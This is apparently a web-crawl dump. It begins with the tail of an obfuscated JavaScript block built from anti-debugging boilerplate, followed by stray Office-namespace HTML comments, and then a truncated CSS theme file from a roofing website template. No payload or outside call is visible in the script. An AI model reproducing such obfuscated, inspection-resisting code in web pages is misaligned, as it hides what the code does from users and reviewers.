_0x501607(_0x2103cb-0x1dc,_0x39dc64,_0x39dc64-0x1d1,_0xecdb35-0x78,_0x149698-0x1c8);}function _0x35cadb(_0x155703,_0x3186f4,_0x154592,_0x398c4f,_0x36c06d){return _0x42c05f(_0x36c06d-0x19f,_0x3186f4-0xc9,_0x154592-0x91,_0x398c4f-0xf5,_0x398c4f);}function _0x189f48(_0x33f6ad,_0x4b3fbd,_0x208651,_0x394bc5,_0x530683){return _0x501607(_0x4b3fbd-0x63b,_0x394bc5,_0x208651-0x9b,_0x394bc5-0xc7,_0x530683-0x1bc);}function _0x440e17(_0x4d1b28,_0x55809e,_0x3db481,_0x19de69,_0x26452a){return _0x42c05f(_0x55809e-0x2ed,_0x55809e-0x1f1,_0x3db481-0xec,_0x19de69-0x1d4,_0x4d1b28);}if(_0x24d1ba[_0x546ec4(0x4a5,0x45b,0x4c5,0x4cd,0x4fb)](_0x24d1ba[_0x546ec4(0x496,0x4aa,0x502,0x491,0x4ad)],_0x24d1ba[_0x54e0ad(-0x9e,-0x2c,0x34,-0x94,0x7)])){if(_0x24d1ba[_0x189f48(0x519,0x48c,0x406,0x4cf,0x44c)](typeof _0x416c83,_0x24d1ba[_0x54e0ad(0xa1,0x22,0x44,0x49,0x94)])){if(_0x24d1ba[_0x54e0ad(-0x12a,-0xa9,-0x10a,-0x64,-0x69)](_0x24d1ba[_0x189f48(0x4d4,0x482,0x437,0x47a,0x3f4)],_0x24d1ba[_0x35cadb(0xc2,0x159,0xdf,0x16d,0x14b)]))_0x3d0c12=_0xa9a687[_0x189f48(0x44b,0x4af,0x508,0x4a1,0x4d8)](_0x33da4e,_0xa9a687[_0x54e0ad(-0x5a,-0x4,0x1a,0x1f,-0x61)](_0xa9a687[_0x35cadb(0xf7,0xaf,0x13a,0x185,0x124)](_0xa9a687[_0x440e17(0x25f,0x20f,0x26a,0x1ca,0x1ba)],_0xa9a687[_0x189f48(0x3fe,0x414,0x45e,0x3ac,0x42d)]),');'))();else return function(_0x1a472f){}[_0x35cadb(-0x26,0x9d,0x28,0x9a,0x69)+_0x189f48(0x392,0x3ab,0x3b0,0x3cc,0x3bc)+'r'](_0x24d1ba[_0x189f48(0x4cc,0x451,0x4d9,0x3e8,0x3c2)])[_0x54e0ad(-0x3,0x43,0xb8,-0x1a,-0x28)](_0x24d1ba[_0x189f48(0x47d,0x4ad,0x438,0x52d,0x47c)]);}else{if(_0x24d1ba[_0x189f48(0x4b6,0x464,0x4c5,0x496,0x4b2)](_0x24d1ba[_0x546ec4(0x464,0x4a7,0x4c1,0x4c0,0x459)],_0x24d1ba[_0x440e17(0x247,0x218,0x1cd,0x261,0x1f8)])){if(_0x24d1ba[_0x54e0ad(0x29,0x5,-0x9,-0x87,-0x46)](_0x24d1ba[_0x35cadb(0x155,0x108,0x16b,0x13f,0x112)]('',_0x24d1ba[_0x54e0ad(-0x4c,-0x17,0x39,-0x7a,0x0)](_0x416c83,_0x416c83))[_0x24d1ba[_0x189f48(0x3d8,0x3b8,0x3ad,0x366,0x3a8)]],0x1d9a+-0x1c2d+-0x16c)||_0x24d1ba[_0x35cadb(0x11f,0x123,0xec,0x111,0xbf)](_0x24d1ba[_0x546ec4(0x596,0x533,0x55f,0x563,0x4d7)](_0x416c83,-0x1dee+-0x16d8+0x549*0xa),0xe07+0x20f7+0x1e*-0x191)){if(_0x24d1ba[_0x546ec4(0x5c4,0x540,0x55b,0x594,0x57a)](_0x24d1ba[_0x35cadb(0x123,0x8c,0x18e,0x151,0x10c)],_0x24d1ba[_0x35cadb(0xed,0xf2,0x113,0x8c,0xd9)]))return _0x3f6793[_0x546ec4(0x5bf,0x56b,0x555,0x586,0x5d1)+_0x546ec4(0x4a0,0x4f6,0x4a7,0x4bc,0x479)]()[_0x189f48(0x4b4,0x48f,0x427,0x4b8,0x4c8)+'h'](_0xa9a687[_0x35cadb(0xb3,0x68,0x29,0xb9,0x6d)])[_0x440e17(0x26c,0x29d,0x2b3,0x2bf,0x226)+_0x54e0ad(-0x18,-0x87,-0x55,-0x14,-0x4e)]()[_0x440e17(0x157,0x1b7,0x178,0x19f,0x193)+_0x189f48(0x403,0x3ab,0x340,0x372,0x359)+'r'](_0x212729)[_0x35cadb(0x16a,0x140,0x157,0x133,0x158)+'h'](_0xa9a687[_0x546ec4(0x4dd,0x49f,0x473,0x414,0x413)]);else(function(){function _0x2ab754(_0x144c0e,_0x49e3ae,_0x4b2626,_0x2d2a90,_0x1351c1){return _0x35cadb(_0x144c0e-0xcb,_0x49e3ae-0x1e2,_0x4b2626-0x158,_0x144c0e,_0x49e3ae-0x1aa);}function _0x4b67f6(_0x456505,_0x90115f,_0x1a37cc,_0x19e5e1,_0x29f966){return _0x54e0ad(_0x456505-0x87,_0x456505-0x2d8,_0x19e5e1,_0x19e5e1-0x12,_0x29f966-0x14c);}function _0x274d33(_0x15948c,_0xc07e16,_0x24f05b,_0x52bcc5,_0x5e7bfe){return _0x189f48(_0x15948c-0x1e8,_0x5e7bfe- -0x280,_0x24f05b-0x1c0,_0x15948c,_0x5e7bfe-0x12);}if(_0xa9a687[_0x274d33(0x250,0x1db,0x1b1,0x166,0x1ca)](_0xa9a687[_0x274d33(0x1ca,0x12a,0x222,0x1b2,0x1b0)],_0xa9a687[_0x4b67f6(0x2a9,0x224,0x2fb,0x221,0x2e2)]))return!![];else{var _0x5a502f=_0x4c8740?function(){function _0x46cca6(_0x85556f,_0x17a158,_0x3e50da,_0x1e8c58,_0x22f586){return _0x2ab754(_0x85556f,_0x1e8c58- -0x32a,_0x3e50da-0x15,_0x1e8c58-0xec,_0x22f586-0x114);}if(_0x4a2a76){var _0xfae79a=_0x591055[_0x46cca6(-0x41,0x3,-0x1c,-0x15,-0x73)](_0x2ab9cb,arguments);return _0x4f7e64=null,_0xfae79a;}}:function(){};return _0x20080f=![],_0x5a502f;}}[_0x189f48(0x384,0x3a0,0x3c0,0x34c,0x3d2)+_0x189f48(0x409,0x3ab,0x358,0x437,0x3d0)+'r'](_0x24d1ba[_0x546ec4(0x4a1,0x449,0x479,0x3f3,0x409)](_0x24d1ba[_0x440e17(0x236,0x29e,0x2af,0x30e,0x238)],_0x24d1ba[_0x35cadb(0x121,0xf2,0x17b,0x1e1,0x16d)]))[_0x189f48(0x34c,0x3c8,0x436,0x343,0x3fb)](_0x24d1ba[_0x440e17(0x259,0x2ba,0x319,0x26b,0x2a9)]));}else _0x24d1ba[_0x440e17(0x20b,0x27b,0x1ff,0x276,0x217)](_0x24d1ba[_0x546ec4(0x4f0,0x52a,0x505,0x545,0x57e)],_0x24d1ba[_0x35cadb(0x105,0x9c,0x150,0x88,0xff)])?_0x46936f=_0x4a66c0:function(){function _0x3702e2(_0x55eea4,_0x1946bb,_0x5e5ff3,_0x52e673,_0x58ed7c){return _0x54e0ad(_0x55eea4-0x11d,_0x58ed7c-0x281,_0x52e673,_0x52e673-0x145,_0x58ed7c-0x13c);}function _0x33e88d(_0x12f0cd,_0x592cbe,_0x6450c8,_0x36bc7a,_0x4119de){return _0x35cadb(_0x12f0cd-0x10,_0x592cbe-0x1b2,_0x6450c8-0x9f,_0x592cbe,_0x12f0cd- -0x168);}function _0x3d17f9(_0x2133a5,_0x44df7d,_0xdd0548,_0x4ddc3b,_0x31f6bb){return _0x546ec4(_0x2133a5-0x133,_0x44df7d-0x3f,_0x31f6bb- -0x1e6,_0x4ddc3b-0x12b,_0xdd0548);}if(_0x24d1ba[_0x33e88d(-0xa9,-0xcf,-0x48,-0x63,-0x99)](_0x24d1ba[_0x33e88d(-0x41,-0x1,-0x97,-0x4f,0x26)],_0x24d1ba[_0x3d17f9(0x390,0x32a,0x33f,0x342,0x347)]))return![];else{var _0x3c52ab=_0x38a2da?function(){function _0x31fdb9(_0x38bc21,_0x20793e,_0x3cc956,_0x30bdd8,_0x4f0e54){return _0x3d17f9(_0x38bc21-0xfb,_0x20793e-0x1ab,_0x30bdd8,_0x30bdd8-0x1aa,_0x38bc21-0x147);}if(_0x168ed0){var _0x2802f3=_0x2b03ba[_0x31fdb9(0x4d2,0x4df,0x49a,0x543,0x4f0)](_0x54eeb2,arguments);return _0x3bc6cf=null,_0x2802f3;}}:function(){};return _0x352dc0=![],_0x3c52ab;}}[_0x35cadb(0x65,0xa,0x82,0xb0,0x69)+_0x440e17(0x237,0x1c2,0x23d,0x1c5,0x14a)+'r'](_0x24d1ba[_0x546ec4(0x55c,0x607,0x580,0x576,0x5c0)](_0x24d1ba[_0x189f48(0x4a4,0x487,0x3f8,0x45b,0x484)],_0x24d1ba[_0x546ec4(0x5c2,0x52a,0x573,0x4f4,0x59e)]))[_0x54e0ad(0xbd,0x43,0x8,0xb6,0x8c)](_0x24d1ba[_0x546ec4(0x581,0x5e2,0x56a,0x5b1,0x5d5)]);}else(function(){return!![];}[_0x546ec4(0x456,0x3ee,0x46f,0x435,0x444)+_0x189f48(0x42d,0x3ab,0x408,0x397,0x341)+'r'](_0x24d1ba[_0x440e17(0x2d3,0x260,0x210,0x24b,0x219)](_0x24d1ba[_0x35cadb(0x1b3,0x114,0x150,0x1c0,0x150)],_0x24d1ba[_0x440e17(0x23d,0x2bb,0x2ee,0x2a2,0x339)]))[_0x189f48(0x3c5,0x3c8,0x3c6,0x364,0x3d6)](_0x24d1ba[_0x440e17(0x300,0x2ba,0x23e,0x31d,0x2e9)]));}_0x24d1ba[_0x54e0ad(-0x72,0x9,0x5a,-0x6a,0x8b)](_0x3277d8,++_0x416c83);}else{if(_0x13a8f9){var _0x3c2660=_0x4d0833[_0x35cadb(0x1e1,0xf0,0xdc,0x174,0x16b)](_0x2c403f,arguments);return _0x49c151=null,_0x3c2660;}}}function _0x42c05f(_0x24d4fa,_0x5e8660,_0x157db0,_0x2a36b6,_0x2086c2){return _0x360c9c(_0x24d4fa- -0x40,_0x5e8660-0x8f,_0x2086c2,_0x2a36b6-0x10b,_0x2086c2-0x16);}function _0x501607(_0x180c7e,_0x80a9e0,_0x1bb0d1,_0x120ddf,_0x3c43a0){return _0x269001(_0x80a9e0,_0x80a9e0-0xd,_0x1bb0d1-0xad,_0x120ddf-0xa7,_0x180c7e- -0x707);}try{if(_0x24d1ba[_0x42c05f(-0xe1,-0xbc,-0x16c,-0x13c,-0xa8)](_0x24d1ba[_0x501607(-0x18b,-0x20b,-0x127,-0x1fd,-0x11d)],_0x24d1ba[_0x3651cd(-0x1f0,-0x1b8,-0x23e,-0x23a,-0x204)]))return _0x12132d;else{if(_0x1ba744){if(_0x24d1ba[_0x412d71(0x22b,0x2e7,0x2bc,0x25f,0x200)](_0x24d1ba[_0x412d71(0x21e,0x20e,0x1f0,0x223,0x203)],_0x24d1ba[_0x412d71(0x2ba,0x23c,0x21e,0x24d,0x29e)])){var _0x5e8003=new _0x575c02(_0x24d1ba[_0x412d71(0x2de,0x2f1,0x2a2,0x2d0,0x26b)]),_0x1e8428=new _0x4acd7c(_0x24d1ba[_0x53f4d3(-0x235,-0x297,-0x216,-0x256,-0x20c)],'i'),_0x258245=_0x24d1ba[_0x53f4d3(-0x2c1,-0x2be,-0x2b8,-0x294,-0x2b3)](_0x4bcefc,_0x24d1ba[_0x53f4d3(-0x2a7,-0x25f,-0x2fa,-0x2d0,-0x34c)]);!_0x5e8003[_0x53f4d3(-0x274,-0x1ac,-0x1ee,-0x20f,-0x197)](_0x24d1ba[_0x501607(-0x1eb,-0x277,-0x25b,-0x22b,-0x247)](_0x258245,_0x24d1ba[_0x53f4d3(-0x1c8,-0x1f4,-0x1cd,-0x246,-0x216)]))||!_0x1e8428[_0x501607(-0x1cd,-0x22f,-0x252,-0x1eb,-0x202)](_0x24d1ba[_0x42c05f(-0xce,-0x129,-0x59,-0xb9,-0x13e)](_0x258245,_0x24d1ba[_0x42c05f(-0x63,-0x27,-0x5e,-0x76,-0x54)]))?_0x24d1ba[_0x53f4d3(-0x27a,-0x357,-0x2ad,-0x2e3,-0x318)](_0x258245,'0'):_0x24d1ba[_0x501607(-0x1ef,-0x199,-0x185,-0x180,-0x228)](_0x3befb2);}else return _0x3277d8;}else{if(_0x24d1ba[_0x53f4d3(-0x293,-0x297,-0x278,-0x22e,-0x1e2)](_0x24d1ba[_0x501607(-0x1b1,-0x160,-0x229,-0x138,-0x203)],_0x24d1ba[_0x412d71(0x275,0x274,0x28a,0x2c9,0x2d4)]))_0x24d1ba[_0x42c05f(-0x13b,-0x1b7,-0x10c,-0xb6,-0x121)](_0x3277d8,0x248a+-0x1c29+-0x861);else{var _0x737067=_0x569bf3?function(){function _0x5cb699(_0x20bea5,_0x3b5a6e,_0x15e0fd,_0x334ecb,_0x4dbc13){return _0x412d71(_0x20bea5-0x1e8,_0x15e0fd,_0x15e0fd-0x68,_0x4dbc13- -0x3b3,_0x4dbc13-0x8f);}if(_0x31e71f){var _0x5bac9a=_0x2c69fc[_0x5cb699(-0x66,-0x67,-0xab,-0xed,-0xd2)](_0x5d62b2,arguments);return _0x18312b=null,_0x5bac9a;}}:function(){};return _0x56587f=![],_0x737067;}}}}catch(_0x809743){}} </script> <!-- <div xmlns:w="urn:schemas-microsoft-com:office:powerpoint"> <link rel="Presentation-XML" href="sitemap.xml"> <o:PresentationFormat> </o:PresentationFormat> <o:Slides> slider </o:Slides> <o:Version>1<o:Version> </div> --> <div xmlns:w="urn:schemas-microsoft-com:office:word"> <w:WordDocument> <div page="WordSection1"></div> </div> <div xmlns:w="urn:schemas-microsoft-com:office:excel"> <div x:publishsource="Excel"></div> </div> <!-- <p> <a href="http://github.com/valeriansaliou/vigil">Vigil</a> </p> -->

--- FILE ---
content_type: text/css
request_url: https://www.epnets.com/assets/layout-ui/ui_templates/roofing_web/css/theme.css?loadst=260131074156
body_size: 71963
content:
:root {
    --ar-blue: #0d6efd;
    --ar-indigo: #6610f2;
    --ar-purple: #6f42c1;
    --ar-pink: #d63384;
    --ar-red: #dc3545;
    --ar-orange: #fd7e14;
    --ar-yellow: #ffc107;
    --ar-green: #198754;
    --ar-teal: #20c997;
    --ar-cyan: #0dcaf0;
    --ar-black: #000;
    --ar-white: #fff;
    --ar-gray: #858c97;
    --ar-gray-dark: #434a57;
    --ar-gray-100: #f6f9fc;
    --ar-gray-200: #edf1f5;
    --ar-gray-300: #e3e9ef;
    --ar-gray-400: #d7dde2;
    --ar-gray-500: #b4bbc3;
    --ar-gray-600: #858c97;
    --ar-gray-700: #576071;
    --ar-gray-800: #434a57;
    --ar-gray-900: #121519;
    --ar-primary: var(--color-one);
    --ar-primary: var(--color-one);
    --ar-secondary: #edf1f5;
    --ar-success: #3fca90;
    --ar-info: #3f7fca;
    --ar-warning: #edcb50;
    --ar-danger: #ed5050;
    --ar-light: #fff;
    --ar-dark: #121519;
    --ar-primary-rgb: var(--color-rgb-code-one);
    --ar-secondary-rgb: 237, 241, 245;
    --ar-success-rgb: 63, 202, 144;
    --ar-info-rgb: 63, 127, 202;
    --ar-warning-rgb: 237, 203, 80;
    --ar-danger-rgb: 237, 80, 80;
    --ar-light-rgb: 255, 255, 255;
    --ar-dark-rgb: 18, 21, 25;
    --ar-white-rgb: 255, 255, 255;
    --ar-black-rgb: 0, 0, 0;
    --ar-body-color-rgb: 87, 96, 113;
    --ar-body-bg-rgb: 255, 255, 255;
    --ar-font-sans-serif: "Inter", sans-serif;
    --ar-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
    --ar-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));
    --ar-root-font-size: 1rem;
    --ar-body-font-family: var(--ar-font-sans-serif);
    --ar-body-font-size: 1rem;
    --ar-body-font-weight: 400;
    --ar-body-line-height: 1.5;
    --ar-body-color: #576071;
    --ar-body-bg: #fff;
    --ar-border-width: 1px;
    --ar-border-style: solid;
    --ar-border-color: #e3e9ef;
    --ar-border-color-translucent: rgba(0, 0, 0, 0.175);
    /* --ar-border-radius: 1rem; */
    /* --ar-border-radius-sm: calc(var(--ar-border-radius) * 0.75);
    --ar-border-radius-lg: calc(var(--ar-border-radius) * 1.125);
    --ar-border-radius-xl: calc(var(--ar-border-radius) * 1.5); */
    /* --ar-border-radius-2xl: calc(var(--ar-border-radius) * 2.25); */
    --ar-border-radius: 0.70rem;
    --ar-border-radius-sm: calc(var(--ar-border-radius) * 0.70);
    --ar-border-radius-lg: calc(var(--ar-border-radius) * 1.0);
    --ar-border-radius-xl: calc(var(--ar-border-radius) * 1.20);
    --ar-border-radius-2xl: calc(var(--ar-border-radius) * 1.0);
    --ar-border-radius-pill: 50rem;
    --ar-link-color: var(--color-one);
    --ar-link-hover-color: var(--color-two);
    --ar-code-color: #e3116c;
    --ar-highlight-bg: #fff3cd
}

*,
*::before,
*::after {
    box-sizing: border-box
}

:root {
    font-size: var(--ar-root-font-size)
}

body {
    margin: 0;
    font-family: var(--ar-body-font-family);
    font-size: var(--ar-body-font-size);
    font-weight: var(--ar-body-font-weight);
    line-height: var(--ar-body-line-height);
    color: var(--ar-body-color);
    text-align: var(--ar-body-text-align);
    background-color: var(--ar-body-bg);
    -webkit-text-size-adjust: 100%;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

hr {
    margin: 0 0;
    color: var(--ar-border-color);
    border: 0;
    border-top: var(--ar-border-width) solid;
    opacity: 1
}

h6,
.h6,
h5,
.h5,
h4,
.h4,
h3,
.h3,
h2,
.h2,
h1,
.h1 {
    margin-top: 0;
    margin-bottom: 1rem;
    font-weight: 600;
    line-height: 1.3;
    color: var(--ar-gray-900)
}

h1,
.h1 {
    font-size: calc(1.375rem + 1.5vw)
}

@media(min-width: 1200px) {

    h1,
    .h1 {
        font-size: 2.5rem
    }
}

h2,
.h2 {
    font-size: calc(1.325rem + 0.9vw)
}

@media(min-width: 1200px) {

    h2,
    .h2 {
        font-size: 2rem
    }
}

h3,
.h3 {
    font-size: calc(1.3rem + 0.6vw)
}

@media(min-width: 1200px) {

    h3,
    .h3 {
        font-size: 1.75rem
    }
}

h4,
.h4 {
    font-size: calc(1.275rem + 0.3vw)
}

@media(min-width: 1200px) {

    h4,
    .h4 {
        font-size: 1.5rem
    }
}

h5,
.h5 {
    font-size: 1.25rem
}

h6,
.h6 {
    font-size: 1rem
}

p {
    margin-top: 0;
    margin-bottom: 1.125rem
}

abbr[title] {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
    cursor: help;
    -webkit-text-decoration-skip-ink: none;
    text-decoration-skip-ink: none
}

address {
    margin-bottom: 1rem;
    font-style: normal;
    line-height: inherit
}

ol,
ul {
    padding-left: 2rem
}

ol,
ul,
dl {
    margin-top: 0;
    margin-bottom: 1rem
}

ol ol,
ul ul,
ol ul,
ul ol {
    margin-bottom: 0
}

dt {
    font-weight: 700
}

dd {
    margin-bottom: .5rem;
    margin-left: 0
}

blockquote {
    margin: 0 0 1rem
}

b,
strong {
    font-weight: 800
}

small,
.small {
    font-size: 0.875em
}

mark,
.mark {
    padding: .1875em;
    background-color: var(--ar-highlight-bg)
}

sub,
sup {
    position: relative;
    font-size: 0.75em;
    line-height: 0;
    vertical-align: baseline
}

sub {
    bottom: -0.25em
}

sup {
    top: -0.5em
}

a {
    color: var(--ar-link-color);
    text-decoration: underline
}

a:hover {
    color: var(--ar-link-hover-color);
    text-decoration: none
}

a:not([href]):not([class]),
a:not([href]):not([class]):hover {
    color: inherit;
    text-decoration: none
}

pre,
code,
kbd,
samp {
    font-family: var(--ar-font-monospace);
    font-size: 1em
}

pre {
    display: block;
    margin-top: 0;
    margin-bottom: 1rem;
    overflow: auto;
    font-size: 0.875em;
    color: #fff
}

pre code {
    font-size: inherit;
    color: inherit;
    word-break: normal
}

code {
    font-size: 0.875em;
    color: var(--ar-code-color);
    word-wrap: break-word
}

a>code {
    color: inherit
}

kbd {
    padding: .1875rem .375rem;
    font-size: 0.875em;
    color: #fff;
    background-color: #010101;
    border-radius: calc(var(--ar-border-radius)*.75)
}

kbd kbd {
    padding: 0;
    font-size: 1em
}

figure {
    margin: 0 0 1rem
}

img,
svg {
    vertical-align: middle
}

table {
    caption-side: bottom;
    border-collapse: collapse
}

caption {
    padding-top: .75rem;
    padding-bottom: .75rem;
    color: var(--ar-gray-600);
    text-align: left
}

th {
    font-weight: 600;
    text-align: inherit;
    text-align: -webkit-match-parent
}

thead,
tbody,
tfoot,
tr,
td,
th {
    border-color: inherit;
    border-style: solid;
    border-width: 0
}

label {
    display: inline-block
}

button {
    border-radius: 0
}

button:focus:not(:focus-visible) {
    outline: 0
}

input,
button,
select,
optgroup,
textarea {
    margin: 0;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit
}

button,
select {
    text-transform: none
}

[role=button] {
    cursor: pointer
}

select {
    word-wrap: normal
}

select:disabled {
    opacity: 1
}

[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator {
    display: none !important
}

button,
[type=button],
[type=reset],
[type=submit] {
    -webkit-appearance: button
}

button:not(:disabled),
[type=button]:not(:disabled),
[type=reset]:not(:disabled),
[type=submit]:not(:disabled) {
    cursor: pointer
}

::-moz-focus-inner {
    padding: 0;
    border-style: none
}

textarea {
    resize: vertical
}

fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0
}

legend {
    float: left;
    width: 100%;
    padding: 0;
    margin-bottom: .5rem;
    font-size: calc(1.275rem + 0.3vw);
    line-height: inherit
}

@media(min-width: 1200px) {
    legend {
        font-size: 1.5rem
    }
}

legend+* {
    clear: left
}

::-webkit-datetime-edit-fields-wrapper,
::-webkit-datetime-edit-text,
::-webkit-datetime-edit-minute,
::-webkit-datetime-edit-hour-field,
::-webkit-datetime-edit-day-field,
::-webkit-datetime-edit-month-field,
::-webkit-datetime-edit-year-field {
    padding: 0
}

::-webkit-inner-spin-button {
    height: auto
}

[type=search] {
    outline-offset: -2px;
    -webkit-appearance: textfield
}

::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-color-swatch-wrapper {
    padding: 0
}

::-webkit-file-upload-button {
    font: inherit;
    -webkit-appearance: button
}

::file-selector-button {
    font: inherit;
    -webkit-appearance: button
}

output {
    display: inline-block
}

iframe {
    border: 0
}

summary {
    display: list-item;
    cursor: pointer
}

progress {
    vertical-align: baseline
}

[hidden] {
    display: none !important
}

.lead {
    font-size: calc(1.275rem + 0.3vw);
    font-weight: 400
}

@media(min-width: 1200px) {
    .lead {
        font-size: 1.5rem
    }
}

.display-1 {
    font-size: calc(1.625rem + 4.5vw);
    font-weight: 600;
    line-height: 1.3
}

@media(min-width: 1200px) {
    .display-1 {
        font-size: 5rem
    }
}

.display-2 {
    font-size: calc(1.575rem + 3.9vw);
    font-weight: 600;
    line-height: 1.3
}

@media(min-width: 1200px) {
    .display-2 {
        font-size: 4.5rem
    }
}

.display-3 {
    font-size: calc(1.525rem + 3.3vw);
    font-weight: 600;
    line-height: 1.3
}

@media(min-width: 1200px) {
    .display-3 {
        font-size: 4rem
    }
}

.display-4 {
    font-size: calc(1.475rem + 2.7vw);
    font-weight: 600;
    line-height: 1.3
}

@media(min-width: 1200px) {
    .display-4 {
        font-size: 3.5rem
    }
}

.display-5 {
    font-size: calc(1.425rem + 2.1vw);
    font-weight: 600;
    line-height: 1.3
}

@media(min-width: 1200px) {
    .display-5 {
        font-size: 3rem
    }
}

.display-6 {
    font-size: calc(1.3875rem + 1.65vw);
    font-weight: 600;
    line-height: 1.3
}

@media(min-width: 1200px) {
    .display-6 {
        font-size: 2.625rem
    }
}

.list-unstyled {
    padding-left: 0;
    list-style: none
}

.list-inline {
    padding-left: 0;
    list-style: none
}

.list-inline-item {
    display: inline-block
}

.list-inline-item:not(:last-child) {
    margin-right: 1rem
}

.initialism {
    font-size: 0.875em;
    text-transform: uppercase
}

.blockquote {
    margin-bottom: 1rem;
    font-size: calc(1.275rem + 0.3vw)
}

@media(min-width: 1200px) {
    .blockquote {
        font-size: 1.5rem
    }
}

.blockquote>:last-child {
    margin-bottom: 0
}

.blockquote-footer {
    margin-top: -1rem;
    margin-bottom: 1rem;
    font-size: 1rem;
    color: var(--ar-gray-900)
}

.blockquote-footer::before {
    content: "— "
}

.img-fluid {
    max-width: 100%;
    height: auto
}

.img-thumbnail {
    padding: .75rem;
    background-color: rgba(0, 0, 0, 0);
    border: var(--ar-border-width) solid var(--ar-border-color);
    border-radius: var(--ar-border-radius-2xl);
    max-width: 100%;
    height: auto
}

.figure {
    display: inline-block
}

.figure-img {
    margin-bottom: .5rem;
    line-height: 1
}

.figure-caption {
    font-size: calc(var(--ar-body-font-size) * 0.75);
    color: var(--ar-gray-600)
}

.container,
.container-fluid,
.container-xxl,
.container-xl,
.container-lg,
.container-md,
.container-sm {
    --ar-gutter-x: 1.5rem;
    --ar-gutter-y: 0;
    width: 100%;
    padding-right: calc(var(--ar-gutter-x)*.5);
    padding-left: calc(var(--ar-gutter-x)*.5);
    margin-right: auto;
    margin-left: auto
}

@media(min-width: 576px) {

    .container-sm,
    .container {
        max-width: 95%
    }
}

@media(min-width: 768px) {

    .container-md,
    .container-sm,
    .container {
        max-width: 95%
    }
}

@media(min-width: 992px) {

    .container-lg,
    .container-md,
    .container-sm,
    .container {
        max-width: 95%
    }
}

@media(min-width: 1200px) {

    .container-xl,
    .container-lg,
    .container-md,
    .container-sm,
    .container {
        max-width: 95%
    }
}

@media(min-width: 1400px) {

    .container-xxl,
    .container-xl,
    .container-lg,
    .container-md,
    .container-sm,
    .container {
        max-width: 1320px
    }
}

.row {
    --ar-gutter-x: 1.5rem;
    --ar-gutter-y: 0;
    display: flex;
    flex-wrap: wrap;
    margin-top: calc(-1*var(--ar-gutter-y));
    margin-right: calc(-0.5*var(--ar-gutter-x));
    margin-left: calc(-0.5*var(--ar-gutter-x))
}

.row>* {
    flex-shrink: 0;
    width: 100%;
    max-width: 100%;
    padding-right: calc(var(--ar-gutter-x)*.5);
    padding-left: calc(var(--ar-gutter-x)*.5);
    margin-top: var(--ar-gutter-y)
}

.col {
    flex: 1 0 0%
}

.row-cols-auto>* {
    flex: 0 0 auto;
    width: auto
}

.row-cols-1>* {
    flex: 0 0 auto;
    width: 100%
}

.row-cols-2>* {
    flex: 0 0 auto;
    width: 50%
}

.row-cols-3>* {
    flex: 0 0 auto;
    width: 33.3333333333%
}

.row-cols-4>* {
    flex: 0 0 auto;
    width: 25%
}

.row-cols-5>* {
    flex: 0 0 auto;
    width: 20%
}

.row-cols-6>* {
    flex: 0 0 auto;
    width: 16.6666666667%
}

.col-auto {
    flex: 0 0 auto;
    width: auto
}

.col-1 {
    flex: 0 0 auto;
    width: 8.33333333%
}

.col-2 {
    flex: 0 0 auto;
    width: 16.66666667%
}

.col-3 {
    flex: 0 0 auto;
    width: 25%
}

.col-4 {
    flex: 0 0 auto;
    width: 33.33333333%
}

.col-5 {
    flex: 0 0 auto;
    width: 41.66666667%
}

.col-6 {
    flex: 0 0 auto;
    width: 50%
}

.col-7 {
    flex: 0 0 auto;
    width: 58.33333333%
}

.col-8 {
    flex: 0 0 auto;
    width: 66.66666667%
}

.col-9 {
    flex: 0 0 auto;
    width: 75%
}

.col-10 {
    flex: 0 0 auto;
    width: 83.33333333%
}

.col-11 {
    flex: 0 0 auto;
    width: 91.66666667%
}

.col-12 {
    flex: 0 0 auto;
    width: 100%
}

.offset-1 {
    margin-left: 8.33333333%
}

.offset-2 {
    margin-left: 16.66666667%
}

.offset-3 {
    margin-left: 25%
}

.offset-4 {
    margin-left: 33.33333333%
}

.offset-5 {
    margin-left: 41.66666667%
}

.offset-6 {
    margin-left: 50%
}

.offset-7 {
    margin-left: 58.33333333%
}

.offset-8 {
    margin-left: 66.66666667%
}

.offset-9 {
    margin-left: 75%
}

.offset-10 {
    margin-left: 83.33333333%
}

.offset-11 {
    margin-left: 91.66666667%
}

.g-0,
.gx-0 {
    --ar-gutter-x: 0
}

.g-0,
.gy-0 {
    --ar-gutter-y: 0
}

.g-1,
.gx-1 {
    --ar-gutter-x: 0.25rem
}

.g-1,
.gy-1 {
    --ar-gutter-y: 0.25rem
}

.g-2,
.gx-2 {
    --ar-gutter-x: 0.5rem
}

.g-2,
.gy-2 {
    --ar-gutter-y: 0.5rem
}

.g-3,
.gx-3 {
    --ar-gutter-x: 1rem
}

.g-3,
.gy-3 {
    --ar-gutter-y: 1rem
}

.g-4,
.gx-4 {
    --ar-gutter-x: 1.5rem
}

.g-4,
.gy-4 {
    --ar-gutter-y: 1.5rem
}

.g-5,
.gx-5 {
    --ar-gutter-x: 3rem
}

.g-5,
.gy-5 {
    --ar-gutter-y: 3rem
}

@media(min-width: 576px) {
    .col-sm {
        flex: 1 0 0%
    }

    .row-cols-sm-auto>* {
        flex: 0 0 auto;
        width: auto
    }

    .row-cols-sm-1>* {
        flex: 0 0 auto;
        width: 100%
    }

    .row-cols-sm-2>* {
        flex: 0 0 auto;
        width: 50%
    }

    .row-cols-sm-3>* {
        flex: 0 0 auto;
        width: 33.3333333333%
    }

    .row-cols-sm-4>* {
        flex: 0 0 auto;
        width: 25%
    }

    .row-cols-sm-5>* {
        flex: 0 0 auto;
        width: 20%
    }

    .row-cols-sm-6>* {
        flex: 0 0 auto;
        width: 16.6666666667%
    }

    .col-sm-auto {
        flex: 0 0 auto;
        width: auto
    }

    .col-sm-1 {
        flex: 0 0 auto;
        width: 8.33333333%
    }

    .col-sm-2 {
        flex: 0 0 auto;
        width: 16.66666667%
    }

    .col-sm-3 {
        flex: 0 0 auto;
        width: 25%
    }

    .col-sm-4 {
        flex: 0 0 auto;
        width: 33.33333333%
    }

    .col-sm-5 {
        flex: 0 0 auto;
        width: 41.66666667%
    }

    .col-sm-6 {
        flex: 0 0 auto;
        width: 50%
    }

    .col-sm-7 {
